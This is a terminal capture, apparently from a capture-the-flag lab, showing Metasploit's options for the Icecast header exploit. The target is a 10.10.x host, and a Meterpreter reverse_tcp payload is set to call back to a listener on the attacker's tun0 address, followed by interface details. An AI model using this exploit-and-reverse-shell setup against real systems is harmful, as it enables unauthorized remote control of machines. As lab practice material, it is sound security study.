 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.49.236 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.21.14.157 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >
❯ tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.21.14.157 netmask 255.255.0.0 destination 10.21.14.157
inet6 fe80::6469:468b:28ea:4661 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 1 bytes 48 (48.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36 bytes 4816 (4.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
~/Hacking/Ice ❯
eaguilarm